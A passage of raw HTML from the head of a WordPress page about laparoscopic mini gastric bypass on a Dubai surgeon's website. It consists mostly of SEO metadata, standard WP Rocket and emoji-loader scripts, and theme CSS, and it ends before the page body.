

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obesitydubai.com/procedures/mini-gastric-bypass/
body_size: 16830
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mini gastric bypass - Dr. Hussam Al Trabulsi</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://obesitydubai.com/procedures/mini-gastric-bypass/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mini gastric bypass - Dr. Hussam Al Trabulsi" />
	<meta property="og:description" content="Laparoscopic mini gastric bypass in Dubai A gastric bypass will help you to lose weight in two ways – firstly, by reducing the size of your stomach, it restricts how much you can eat, and secondly, by bypassing a large part of your intestines, it reduces the amount of food and, therefore calories, that can &hellip;" />
	<meta property="og:url" content="https://obesitydubai.com/procedures/mini-gastric-bypass/" />
	<meta property="og:site_name" content="Dr. Hussam Al Trabulsi" />
	<meta property="article:publisher" content="https://www.facebook.com/Dr.husamrabulsi/" />
	<meta property="article:modified_time" content="2019-02-27T13:07:08+00:00" />
	<meta property="og:image" content="https://obesitydubai.com/wp-content/uploads/2018/10/mini-Gastric-Bypass.png" />
	<meta property="og:image:width" content="577" />
	<meta property="og:image:height" content="577" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@drhusamtrabulsi" />
	<meta name="twitter:site" content="@drhusamtrabulsi" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="admin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://obesitydubai.com/#website","url":"https://obesitydubai.com/","name":"Dr. Hussam Al Trabulsi","description":"Advanced Bariatric and Laparoscopic Surgery","potentialAction":[{"@type":"SearchAction","target":"https://obesitydubai.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://obesitydubai.com/procedures/mini-gastric-bypass/#primaryimage","inLanguage":"en-US","url":"https://obesitydubai.com/wp-content/uploads/2018/10/mini-Gastric-Bypass.png","width":577,"height":577},{"@type":"WebPage","@id":"https://obesitydubai.com/procedures/mini-gastric-bypass/#webpage","url":"https://obesitydubai.com/procedures/mini-gastric-bypass/","name":"Mini gastric bypass - Dr. Hussam Al Trabulsi","isPartOf":{"@id":"https://obesitydubai.com/#website"},"primaryImageOfPage":{"@id":"https://obesitydubai.com/procedures/mini-gastric-bypass/#primaryimage"},"datePublished":"2018-10-21T08:02:33+00:00","dateModified":"2019-02-27T13:07:08+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://obesitydubai.com/procedures/mini-gastric-bypass/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr. Hussam Al Trabulsi &raquo; Feed" href="https://obesitydubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Hussam Al Trabulsi &raquo; Comments Feed" href="https://obesitydubai.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.27.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obesitydubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twb-global-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1759271273' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://obesitydubai.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://obesitydubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://obesitydubai.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://obesitydubai.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cc-bmi-calculator-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccw_main_css-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ffwd_frontend-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ffwd_fonts-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1759271273' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='medicpress-main-css' href='https://obesitydubai.com/wp-content/cache/min/1/wp-content/themes/medicpress-pt/style.css?ver=1759271273' type='text/css' media='all' />
<style id='medicpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top__container { background-color: #e9edf0; }
.top__container, .top .widget_nav_menu .menu a, .top .social-icons__link, .top .icon-box__title, .top .icon-box { color: #72858a; }
.top .icon-box .fa { color: #809196; }
.header { background-color: #ffffff; }
@media (min-width: 992px) { .header__container::before, .header__container::after, .header::before, .header::after { background-color: #ffffff; } }
@media (max-width: 991px) { .header__container { background-color: #ffffff; } }
@media (max-width: 991px) { .main-navigation { background: #079bbb; } }
@media (max-width: 991px) { .main-navigation a { border-color: #08afd4; } }
@media (max-width: 991px) { .main-navigation a { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .sub-menu a { background-color: #52b9d0; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item > a { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item:hover > a, .main-navigation .sub-menu .menu-item:focus > a { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation a { color: #333333; } }
@media (min-width: 992px) { .main-navigation > .menu-item:focus > a, .main-navigation > .menu-item:hover > a { color: #333333; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a, .main-navigation > .current-menu-ancestor > a, .main-navigation a::after, .main-navigation > .current-menu-item:focus > a, .main-navigation > .current-menu-item:hover > a, .main-navigation > .current-menu-ancestor:focus > a, .main-navigation > .current-menu-ancestor:hover > a { color: #079bbb; } }
